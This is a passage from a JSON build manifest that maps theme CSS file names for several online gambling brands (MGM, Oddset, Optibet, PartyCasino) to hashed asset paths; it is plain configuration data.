ntDist/browser/mgm-2/themes-mgm-2-safer-gambling.79185ee8a1c4.css","mgm-2/themes-mgm-2-semantic-tokens.css":"/ClientDist/browser/mgm-2/themes-mgm-2-semantic-tokens.b64936768ac3.css","mgm-2/themes-mgm-2-skeleton-cashier-v2.css":"/ClientDist/browser/mgm-2/themes-mgm-2-skeleton-cashier-v2.d524b2c8aaf4.css","mgm-2/themes-mgm-2-skeleton-cashier.css":"/ClientDist/browser/mgm-2/themes-mgm-2-skeleton-cashier.5179d3d131b2.css","mgm-2/themes-mgm-2-skeleton-v2.css":"/ClientDist/browser/mgm-2/themes-mgm-2-skeleton-v2.7010f8446454.css","mgm-2/themes-mgm-2-skeleton.css":"/ClientDist/browser/mgm-2/themes-mgm-2-skeleton.3289358d66d2.css","mgm-2/themes-mgm-2-splash-loader.css":"/ClientDist/browser/mgm-2/themes-mgm-2-splash-loader.9708a6013a6f.css","mgm-2/themes-mgm-2-system-colors-v2.css":"/ClientDist/browser/mgm-2/themes-mgm-2-system-colors-v2.1f474d9cba06.css","mgm-2/themes-mgm-2-system-colors.css":"/ClientDist/browser/mgm-2/themes-mgm-2-system-colors.be698bdbf070.css","mgm-2/themes-mgm-2-theme-v2-split-media.css":"/ClientDist/browser/mgm-2/themes-mgm-2-theme-v2-split-media.e7180161e961.css","mgm-2/themes-mgm-2-themeicons.css":"/ClientDist/browser/mgm-2/themes-mgm-2-themeicons.3ffb795c3b92.css","mgm-2/themes-mgm-2-tooltip-v2.css":"/ClientDist/browser/mgm-2/themes-mgm-2-tooltip-v2.9c3022a78e36.css","mgm-2/themes-mgm-2-tooltip.css":"/ClientDist/browser/mgm-2/themes-mgm-2-tooltip.c0d93eaee473.css","mgm-dice/themes-mgm-dice-account-menu.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-account-menu.11834e4e9f46.css","mgm-dice/themes-mgm-dice-authentication.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-authentication.126ae6427620.css","mgm-dice/themes-mgm-dice-belowthefold.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-belowthefold.f33b3048006b.css","mgm-dice/themes-mgm-dice-click-interaction.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-click-interaction.587258532df1.css","mgm-dice/themes-mgm-dice-customer-hub-2024.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-customer-hub-2024.f3d2d9a06903.css","mgm-dice/themes-mgm-dice-customer-hub.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-customer-hub.0886dd15df07.css","mgm-dice/themes-mgm-dice-deprecated-vertical-list.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-deprecated-vertical-list.d645c64a6ed2.css","mgm-dice/themes-mgm-dice-legacy-badge-ticket.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-legacy-badge-ticket.1ff255bd7148.css","mgm-dice/themes-mgm-dice-legacy-login-dialog.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-legacy-login-dialog.d4dfb69a1fc0.css","mgm-dice/themes-mgm-dice-legacy-pagination.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-legacy-pagination.3e41d5f8fc8a.css","mgm-dice/themes-mgm-dice-legacy-portal-content.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-legacy-portal-content.c58ee98ead92.css","mgm-dice/themes-mgm-dice-legacy-portal-wrapper.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-legacy-portal-wrapper.61bbdaceb12c.css","mgm-dice/themes-mgm-dice-legacy-promo-card.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-legacy-promo-card.27a26270a26c.css","mgm-dice/themes-mgm-dice-legacy-search-button.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-legacy-search-button.c72dfaaf3fc7.css","mgm-dice/themes-mgm-dice-lh-tooltip-legacy.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-lh-tooltip-legacy.34767906c6ad.css","mgm-dice/themes-mgm-dice-native-app.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-native-app.0e4299142ecc.css","mgm-dice/themes-mgm-dice-offer-button.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-offer-button.2ebe19050c6f.css","mgm-dice/themes-mgm-dice-pc-banner.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-pc-banner.32608499f630.css","mgm-dice/themes-mgm-dice-portal-progress-bar.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-portal-progress-bar.1a2047b027e6.css","mgm-dice/themes-mgm-dice-portal-tab-tiles.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-portal-tab-tiles.b5263c4c8c68.css","mgm-dice/themes-mgm-dice-promo-item-box-container.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-promo-item-box-container.4ba20c99d9be.css","mgm-dice/themes-mgm-dice-root.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-root.40decc1041a6.css","mgm-dice/themes-mgm-dice-safer-gambling.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-safer-gambling.ae7f74f85911.css","mgm-dice/themes-mgm-dice-semantic-tokens.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-semantic-tokens.dec633208a0b.css","mgm-dice/themes-mgm-dice-skeleton-cashier-v2.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-skeleton-cashier-v2.d524b2c8aaf4.css","mgm-dice/themes-mgm-dice-skeleton-cashier.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-skeleton-cashier.c4975b4659ad.css","mgm-dice/themes-mgm-dice-skeleton-v2.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-skeleton-v2.7010f8446454.css","mgm-dice/themes-mgm-dice-skeleton.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-skeleton.53e9b2f76a01.css","mgm-dice/themes-mgm-dice-splash-loader.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-splash-loader.2ca877a7cc60.css","mgm-dice/themes-mgm-dice-system-colors-v2.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-system-colors-v2.62a919a116b6.css","mgm-dice/themes-mgm-dice-system-colors.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-system-colors.ba6bb02ac0ed.css","mgm-dice/themes-mgm-dice-theme-v2-split-media.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-theme-v2-split-media.fee5c3ecc4e6.css","mgm-dice/themes-mgm-dice-themeicons.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-themeicons.d93105a98d84.css","mgm-dice/themes-mgm-dice-tooltip-v2.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-tooltip-v2.d45c01ce86dc.css","mgm-dice/themes-mgm-dice-tooltip.css":"/ClientDist/browser/mgm-dice/themes-mgm-dice-tooltip.7848b0df7daa.css","mgm-sports-2/themes-mgm-sports-2-account-menu.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-account-menu.0d70ef481750.css","mgm-sports-2/themes-mgm-sports-2-authentication.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-authentication.126ae6427620.css","mgm-sports-2/themes-mgm-sports-2-belowthefold.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-belowthefold.7d63b66348de.css","mgm-sports-2/themes-mgm-sports-2-click-interaction.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-click-interaction.7ee37f2d2f11.css","mgm-sports-2/themes-mgm-sports-2-customer-hub-2024.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-customer-hub-2024.c4c908ba8fe0.css","mgm-sports-2/themes-mgm-sports-2-customer-hub.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-customer-hub.a70a674de604.css","mgm-sports-2/themes-mgm-sports-2-deprecated-vertical-list.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-deprecated-vertical-list.d77c19b7f2bf.css","mgm-sports-2/themes-mgm-sports-2-legacy-badge-ticket.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-legacy-badge-ticket.1ff255bd7148.css","mgm-sports-2/themes-mgm-sports-2-legacy-login-dialog.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-legacy-login-dialog.d4dfb69a1fc0.css","mgm-sports-2/themes-mgm-sports-2-legacy-pagination.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-legacy-pagination.4cbc69868a36.css","mgm-sports-2/themes-mgm-sports-2-legacy-portal-content.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-legacy-portal-content.c58ee98ead92.css","mgm-sports-2/themes-mgm-sports-2-legacy-portal-wrapper.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-legacy-portal-wrapper.61bbdaceb12c.css","mgm-sports-2/themes-mgm-sports-2-legacy-promo-card.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-legacy-promo-card.c081456a6421.css","mgm-sports-2/themes-mgm-sports-2-legacy-search-button.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-legacy-search-button.37c138fa438a.css","mgm-sports-2/themes-mgm-sports-2-lh-tooltip-legacy.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-lh-tooltip-legacy.a4b5ce26162c.css","mgm-sports-2/themes-mgm-sports-2-native-app.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-native-app.6f21175b5a65.css","mgm-sports-2/themes-mgm-sports-2-offer-button.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-offer-button.b624d1189c82.css","mgm-sports-2/themes-mgm-sports-2-pc-banner.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-pc-banner.400c640b3738.css","mgm-sports-2/themes-mgm-sports-2-portal-progress-bar.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-portal-progress-bar.1a2047b027e6.css","mgm-sports-2/themes-mgm-sports-2-portal-tab-tiles.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-portal-tab-tiles.1e17134fa174.css","mgm-sports-2/themes-mgm-sports-2-promo-item-box-container.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-promo-item-box-container.a3ecb2673eda.css","mgm-sports-2/themes-mgm-sports-2-root.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-root.605ed824fbb9.css","mgm-sports-2/themes-mgm-sports-2-safer-gambling.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-safer-gambling.8f9b312386ab.css","mgm-sports-2/themes-mgm-sports-2-semantic-tokens.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-semantic-tokens.b64936768ac3.css","mgm-sports-2/themes-mgm-sports-2-skeleton-cashier-v2.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-skeleton-cashier-v2.d524b2c8aaf4.css","mgm-sports-2/themes-mgm-sports-2-skeleton-cashier.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-skeleton-cashier.5179d3d131b2.css","mgm-sports-2/themes-mgm-sports-2-skeleton-v2.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-skeleton-v2.7010f8446454.css","mgm-sports-2/themes-mgm-sports-2-skeleton.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-skeleton.3289358d66d2.css","mgm-sports-2/themes-mgm-sports-2-splash-loader.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-splash-loader.9708a6013a6f.css","mgm-sports-2/themes-mgm-sports-2-system-colors-v2.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-system-colors-v2.1f474d9cba06.css","mgm-sports-2/themes-mgm-sports-2-system-colors.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-system-colors.be698bdbf070.css","mgm-sports-2/themes-mgm-sports-2-theme-v2-split-media.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-theme-v2-split-media.68b6d9879599.css","mgm-sports-2/themes-mgm-sports-2-themeicons.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-themeicons.3ffb795c3b92.css","mgm-sports-2/themes-mgm-sports-2-tooltip-v2.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-tooltip-v2.9c3022a78e36.css","mgm-sports-2/themes-mgm-sports-2-tooltip.css":"/ClientDist/browser/mgm-sports-2/themes-mgm-sports-2-tooltip.c0d93eaee473.css","oddset/themes-oddset-account-menu.css":"/ClientDist/browser/oddset/themes-oddset-account-menu.424ff4625a05.css","oddset/themes-oddset-authentication.css":"/ClientDist/browser/oddset/themes-oddset-authentication.126ae6427620.css","oddset/themes-oddset-belowthefold.css":"/ClientDist/browser/oddset/themes-oddset-belowthefold.ea6de920155a.css","oddset/themes-oddset-click-interaction.css":"/ClientDist/browser/oddset/themes-oddset-click-interaction.be29d6365abe.css","oddset/themes-oddset-customer-hub-2024.css":"/ClientDist/browser/oddset/themes-oddset-customer-hub-2024.be76573cbd58.css","oddset/themes-oddset-customer-hub.css":"/ClientDist/browser/oddset/themes-oddset-customer-hub.6291077af36a.css","oddset/themes-oddset-deprecated-vertical-list.css":"/ClientDist/browser/oddset/themes-oddset-deprecated-vertical-list.d13ff2f9870c.css","oddset/themes-oddset-legacy-badge-ticket.css":"/ClientDist/browser/oddset/themes-oddset-legacy-badge-ticket.1ff255bd7148.css","oddset/themes-oddset-legacy-login-dialog.css":"/ClientDist/browser/oddset/themes-oddset-legacy-login-dialog.d4dfb69a1fc0.css","oddset/themes-oddset-legacy-pagination.css":"/ClientDist/browser/oddset/themes-oddset-legacy-pagination.8c5e73553411.css","oddset/themes-oddset-legacy-portal-content.css":"/ClientDist/browser/oddset/themes-oddset-legacy-portal-content.c58ee98ead92.css","oddset/themes-oddset-legacy-portal-wrapper.css":"/ClientDist/browser/oddset/themes-oddset-legacy-portal-wrapper.61bbdaceb12c.css","oddset/themes-oddset-legacy-promo-card.css":"/ClientDist/browser/oddset/themes-oddset-legacy-promo-card.c081456a6421.css","oddset/themes-oddset-legacy-search-button.css":"/ClientDist/browser/oddset/themes-oddset-legacy-search-button.3a73157c77d8.css","oddset/themes-oddset-lh-tooltip-legacy.css":"/ClientDist/browser/oddset/themes-oddset-lh-tooltip-legacy.da0f99240ca1.css","oddset/themes-oddset-native-app.css":"/ClientDist/browser/oddset/themes-oddset-native-app.2d1db155563b.css","oddset/themes-oddset-offer-button.css":"/ClientDist/browser/oddset/themes-oddset-offer-button.b624d1189c82.css","oddset/themes-oddset-pc-banner.css":"/ClientDist/browser/oddset/themes-oddset-pc-banner.4c7c98bd927f.css","oddset/themes-oddset-portal-progress-bar.css":"/ClientDist/browser/oddset/themes-oddset-portal-progress-bar.1a2047b027e6.css","oddset/themes-oddset-portal-tab-tiles.css":"/ClientDist/browser/oddset/themes-oddset-portal-tab-tiles.845aaee0c90d.css","oddset/themes-oddset-promo-item-box-container.css":"/ClientDist/browser/oddset/themes-oddset-promo-item-box-container.a09cf754178a.css","oddset/themes-oddset-root.css":"/ClientDist/browser/oddset/themes-oddset-root.ce1aa4529ecd.css","oddset/themes-oddset-safer-gambling.css":"/ClientDist/browser/oddset/themes-oddset-safer-gambling.d8b9eb0a0ac6.css","oddset/themes-oddset-semantic-tokens.css":"/ClientDist/browser/oddset/themes-oddset-semantic-tokens.f27890134496.css","oddset/themes-oddset-skeleton-cashier-v2.css":"/ClientDist/browser/oddset/themes-oddset-skeleton-cashier-v2.d524b2c8aaf4.css","oddset/themes-oddset-skeleton-cashier.css":"/ClientDist/browser/oddset/themes-oddset-skeleton-cashier.5179d3d131b2.css","oddset/themes-oddset-skeleton-v2.css":"/ClientDist/browser/oddset/themes-oddset-skeleton-v2.7010f8446454.css","oddset/themes-oddset-skeleton.css":"/ClientDist/browser/oddset/themes-oddset-skeleton.5b5d6b8cc225.css","oddset/themes-oddset-splash-loader.css":"/ClientDist/browser/oddset/themes-oddset-splash-loader.413dafa02e21.css","oddset/themes-oddset-system-colors-v2.css":"/ClientDist/browser/oddset/themes-oddset-system-colors-v2.e716b774abd8.css","oddset/themes-oddset-system-colors.css":"/ClientDist/browser/oddset/themes-oddset-system-colors.57ec30b12c20.css","oddset/themes-oddset-theme-v2-split-media.css":"/ClientDist/browser/oddset/themes-oddset-theme-v2-split-media.6f9a1451cdbb.css","oddset/themes-oddset-themeicons.css":"/ClientDist/browser/oddset/themes-oddset-themeicons.ec06cc4fedbc.css","oddset/themes-oddset-tooltip-v2.css":"/ClientDist/browser/oddset/themes-oddset-tooltip-v2.12e403121bcb.css","oddset/themes-oddset-tooltip.css":"/ClientDist/browser/oddset/themes-oddset-tooltip.278915232e53.css","optibet/themes-optibet-account-menu.css":"/ClientDist/browser/optibet/themes-optibet-account-menu.d36a4bbccf6e.css","optibet/themes-optibet-authentication.css":"/ClientDist/browser/optibet/themes-optibet-authentication.126ae6427620.css","optibet/themes-optibet-belowthefold.css":"/ClientDist/browser/optibet/themes-optibet-belowthefold.afcbb91359bb.css","optibet/themes-optibet-click-interaction.css":"/ClientDist/browser/optibet/themes-optibet-click-interaction.1706edad10d9.css","optibet/themes-optibet-customer-hub-2024.css":"/ClientDist/browser/optibet/themes-optibet-customer-hub-2024.eb11a16a83b2.css","optibet/themes-optibet-customer-hub.css":"/ClientDist/browser/optibet/themes-optibet-customer-hub.fbbfd33ca7c3.css","optibet/themes-optibet-deprecated-vertical-list.css":"/ClientDist/browser/optibet/themes-optibet-deprecated-vertical-list.3433615cad10.css","optibet/themes-optibet-legacy-badge-ticket.css":"/ClientDist/browser/optibet/themes-optibet-legacy-badge-ticket.7e848c4ae894.css","optibet/themes-optibet-legacy-login-dialog.css":"/ClientDist/browser/optibet/themes-optibet-legacy-login-dialog.d4dfb69a1fc0.css","optibet/themes-optibet-legacy-pagination.css":"/ClientDist/browser/optibet/themes-optibet-legacy-pagination.06680dc406b4.css","optibet/themes-optibet-legacy-portal-content.css":"/ClientDist/browser/optibet/themes-optibet-legacy-portal-content.c58ee98ead92.css","optibet/themes-optibet-legacy-portal-wrapper.css":"/ClientDist/browser/optibet/themes-optibet-legacy-portal-wrapper.61bbdaceb12c.css","optibet/themes-optibet-legacy-promo-card.css":"/ClientDist/browser/optibet/themes-optibet-legacy-promo-card.c081456a6421.css","optibet/themes-optibet-legacy-search-button.css":"/ClientDist/browser/optibet/themes-optibet-legacy-search-button.089970cb84a6.css","optibet/themes-optibet-lh-tooltip-legacy.css":"/ClientDist/browser/optibet/themes-optibet-lh-tooltip-legacy.a705a6ba2beb.css","optibet/themes-optibet-native-app.css":"/ClientDist/browser/optibet/themes-optibet-native-app.e64f15612c4d.css","optibet/themes-optibet-offer-button.css":"/ClientDist/browser/optibet/themes-optibet-offer-button.2ebe19050c6f.css","optibet/themes-optibet-pc-banner.css":"/ClientDist/browser/optibet/themes-optibet-pc-banner.af5f05b8508f.css","optibet/themes-optibet-portal-progress-bar.css":"/ClientDist/browser/optibet/themes-optibet-portal-progress-bar.1a2047b027e6.css","optibet/themes-optibet-portal-tab-tiles.css":"/ClientDist/browser/optibet/themes-optibet-portal-tab-tiles.2b380591db0e.css","optibet/themes-optibet-promo-item-box-container.css":"/ClientDist/browser/optibet/themes-optibet-promo-item-box-container.a53d7ebb369a.css","optibet/themes-optibet-root.css":"/ClientDist/browser/optibet/themes-optibet-root.e2cb437c54cc.css","optibet/themes-optibet-safer-gambling.css":"/ClientDist/browser/optibet/themes-optibet-safer-gambling.0e4ac67c6aa7.css","optibet/themes-optibet-semantic-tokens.css":"/ClientDist/browser/optibet/themes-optibet-semantic-tokens.3a356f1783bd.css","optibet/themes-optibet-skeleton-cashier-v2.css":"/ClientDist/browser/optibet/themes-optibet-skeleton-cashier-v2.c036e3c2d61d.css","optibet/themes-optibet-skeleton-cashier.css":"/ClientDist/browser/optibet/themes-optibet-skeleton-cashier.a3b4472003a9.css","optibet/themes-optibet-skeleton-v2.css":"/ClientDist/browser/optibet/themes-optibet-skeleton-v2.7010f8446454.css","optibet/themes-optibet-skeleton.css":"/ClientDist/browser/optibet/themes-optibet-skeleton.d937e16b8c7e.css","optibet/themes-optibet-splash-loader.css":"/ClientDist/browser/optibet/themes-optibet-splash-loader.2ac388686f37.css","optibet/themes-optibet-system-colors-v2.css":"/ClientDist/browser/optibet/themes-optibet-system-colors-v2.175e37df4619.css","optibet/themes-optibet-system-colors.css":"/ClientDist/browser/optibet/themes-optibet-system-colors.61994b97aa2f.css","optibet/themes-optibet-theme-v2-split-media.css":"/ClientDist/browser/optibet/themes-optibet-theme-v2-split-media.af812c22fcdf.css","optibet/themes-optibet-themeicons.css":"/ClientDist/browser/optibet/themes-optibet-themeicons.44635c63a4d5.css","optibet/themes-optibet-tooltip-v2.css":"/ClientDist/browser/optibet/themes-optibet-tooltip-v2.941f2eadd2c3.css","optibet/themes-optibet-tooltip.css":"/ClientDist/browser/optibet/themes-optibet-tooltip.f065c553522a.css","party-casino/themes-party-casino-account-menu.css":"/ClientDist/browser/party-casino/themes-party-casino-account-menu.2df5fe82a440.css","party-casino/themes-party-casino-authentication.css":"/ClientDist/browser/party-casino/themes-party-casino-authentication.1179eb2b3b83.css","party-casino/themes-party-casino-belowthefold.css":"/ClientDist/browser/party-casino/themes-party-casino-belowthefold.6dbf67a05a83.css","party-casino/themes-party-casino-click-interaction.css":"/ClientDist/browser/party-casino/themes-party-casino-click-interaction.ace1fac90089.css","party-casino/themes-party-casino-customer-hub-2024.css":"/ClientDist/browser/party-casino/themes-party-casino-customer-hub-2024.b43c84fed6a4.css","party-casino/themes-party-casino-customer-hub.css":"/ClientDist/browser/party-casino/themes-party-casino-customer-hub.bf4c00d8b521.css","party-casino/themes-party-casino-deprecated-vertical-list.css":"/ClientDist/browser/party-casino/themes-party-casino-deprecated-vertical-list.6eedf55f3a39.css","party-casino/themes-party-casino-legacy-badge-ticket.css":"/ClientDist/browser/party-casino/themes-party-casino-legacy-badge-ticket.7e848c4ae894.css","party-casino/themes-party-casino-legacy-login-dialog.css":"/ClientDist/browser/party-casino/themes-party-casino-legacy-login-dialog.d4dfb69a1fc0.css","party-casino/themes-party-casino-legacy-pagination.css":"/ClientDist/browser/party-casino/themes-party-casino-legacy-pagination.ab4d28dcc18d.css","party-casino/themes-party-casino-legacy-portal-content.css":"/ClientDist/browser/party-casino/themes-party-casino-legacy-portal-content.c58ee98ead92.css","party-casino/themes-party-casino-legacy-portal-wrapper.css":"/ClientDist/browser/party-casino/themes-party-casino-legacy-portal-wrapper.61bbdaceb12c.css","party-casino/themes-party-casino-legacy-promo-card.css":"/ClientDist/browser/party-casino/themes-party-casino-legacy-promo-card.c081456a6421.css","party-casino/themes-party-casino-legacy-search-button.css":"/ClientDist/browser/party-casino/themes-party-casino-legacy-search-button.6d09ed15e9cd.css","party-casino/themes-party-casino-lh-tooltip-legacy.css":"/ClientDist/browser/party-casino/themes-party-casino-lh-tooltip-legacy.a4b5ce26162c.css","party-casino/themes-party-casino-native-app.css":"/ClientDist/browser/party-casino/themes-party-casino-native-app.902e2ce73f0f.css","party-casino/themes-party-casino-offer-button.css":"/ClientDist/browser/party-casino/themes-party-casino-offer-button.b624d1189c82.css","party-casino/themes-party-casino-pc-banner.css":"/ClientDist/browser/party-casino/themes-party-casino-pc-banner.3a455cf4b39d.css","party-casino/themes-party-casino-portal-progress-bar.css":"/ClientDist/browser/party-casino/themes-party-casino-portal-progress-bar.1a2047b027e6.css","party-casino/themes-party-casino-portal-tab-tiles.css":"/ClientDist/browser/party-casino/themes-party-casino-portal-tab-tiles.7f23d8d1b8fb.css","party-casino/themes-party-casino-promo-item-box-container.css":"/ClientDist/browser/party-casino/themes-party-casino-promo-item-box-container.665645edf710.css","party-casino/themes-party-casino-root.css":"/ClientDist/browser/party-casino/themes-party-casino-root.3782c58fda6f.css","party-casino/themes-party-casino-safer-gambling.css":"/ClientDist/browser/party-casino/themes-party-casino-safer-gambling.f39dd5a1a930.css","party-casino/themes-party-casino-semantic-tokens.css":"/ClientDist/browser/party-casino/themes-party-casino-semantic-tokens.bbdeb177de0c.css","party-casino/themes-party-casino-skeleton-cashier-v2.css":"/ClientDist/browser/party-casino/themes-party-casino-skeleton-cashier-v2.e14db3e78f8e.css","party-casino/themes-party-casino-skeleton-cashier.css":"/ClientDist/browser/party-casino/themes-party-casino-skeleton-cashier.cacbe1beb025.css","party-casino/themes-party-casino-skeleton-v2.css":"/ClientDist/browser/party-casino/themes-party-casino-skeleton-v2.7010f8446454.css","party-casino/themes-party-casino-skeleton.css":"/ClientDist/browser/party-casino/themes-party-casino-skeleton.5b5d6b8cc225.css","party-casino/themes-party-casino-splash-loader.css":"/ClientDist/browser/party-casino/themes-party-casino-splash-loader.c7f0f1d652fe.css","party-casino/themes-party-casino-system-colors-v2.css":"/ClientDist/browser/party-casino/themes-party-casino-system-colors-v2.f1ec34f2e128.css","party-casino/themes-party-casino-system-colors.css":"/ClientDist/browser/party-casino/themes-party-casino-system-colors.a01ae741b25a.css","party-casino/themes-party-casino-theme-v2-split-media.css":"/ClientDist/browser/party-casino/themes-party-casino-theme-v2-split-media.ff958459589f.css","party-casino/themes-party-casino-themeicons.css":"/ClientDist/browser/party-casino/themes-party-casino-themeicons.0ece15b15ed6.css","party-casino/themes-party-casino-tooltip-v2.css":"/ClientDist/browser/party-casino/themes-party-casino-tooltip-v2.9c3022a78e36.css","party-casino/themes-party-casino-tooltip.css":"/ClientDist/browser/party-casino/themes-party-casino-tooltip.c0d93eaee473.css","party-casino-2/themes-party-casino-2-account-menu.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-account-menu.868e27dcdf90.css","party-casino-2/themes-party-casino-2-authentication.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-authentication.126ae6427620.css","party-casino-2/themes-party-casino-2-belowthefold.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-belowthefold.df776014b5dc.css","party-casino-2/themes-party-casino-2-click-interaction.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-click-interaction.323d860ae3a3.css","party-casino-2/themes-party-casino-2-customer-hub-2024.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-customer-hub-2024.432cab9499fa.css","party-casino-2/themes-party-casino-2-customer-hub.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-customer-hub.9578517b26bd.css","party-casino-2/themes-party-casino-2-deprecated-vertical-list.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-deprecated-vertical-list.fff811fcbd9c.css","party-casino-2/themes-party-casino-2-legacy-badge-ticket.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-legacy-badge-ticket.1ff255bd7148.css","party-casino-2/themes-party-casino-2-legacy-login-dialog.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-legacy-login-dialog.d4dfb69a1fc0.css","party-casino-2/themes-party-casino-2-legacy-pagination.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-legacy-pagination.091c2788bf69.css","party-casino-2/themes-party-casino-2-legacy-portal-content.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-legacy-portal-content.c58ee98ead92.css","party-casino-2/themes-party-casino-2-legacy-portal-wrapper.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-legacy-portal-wrapper.61bbdaceb12c.css","party-casino-2/themes-party-casino-2-legacy-promo-card.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-legacy-promo-card.c081456a6421.css","party-casino-2/themes-party-casino-2-legacy-search-button.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-legacy-search-button.e22a60478ab2.css","party-casino-2/themes-party-casino-2-lh-tooltip-legacy.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-lh-tooltip-legacy.6dde28e8d90a.css","party-casino-2/themes-party-casino-2-native-app.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-native-app.957fdcdc8362.css","party-casino-2/themes-party-casino-2-offer-button.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-offer-button.9eb702969d4f.css","party-casino-2/themes-party-casino-2-pc-banner.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-pc-banner.922e6947eb3e.css","party-casino-2/themes-party-casino-2-portal-progress-bar.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-portal-progress-bar.1a2047b027e6.css","party-casino-2/themes-party-casino-2-portal-tab-tiles.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-portal-tab-tiles.5a98160e4559.css","party-casino-2/themes-party-casino-2-promo-item-box-container.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-promo-item-box-container.55fb3792bd6a.css","party-casino-2/themes-party-casino-2-root.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-root.654347ef5e05.css","party-casino-2/themes-party-casino-2-safer-gambling.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-safer-gambling.431970efcce7.css","party-casino-2/themes-party-casino-2-semantic-tokens.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-semantic-tokens.3c212ccd9081.css","party-casino-2/themes-party-casino-2-skeleton-cashier-v2.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-skeleton-cashier-v2.c036e3c2d61d.css","party-casino-2/themes-party-casino-2-skeleton-cashier.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-skeleton-cashier.a3b4472003a9.css","party-casino-2/themes-party-casino-2-skeleton-v2.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-skeleton-v2.7010f8446454.css","party-casino-2/themes-party-casino-2-skeleton.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-skeleton.ef622e724baf.css","party-casino-2/themes-party-casino-2-splash-loader.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-splash-loader.30d865ddf18c.css","party-casino-2/themes-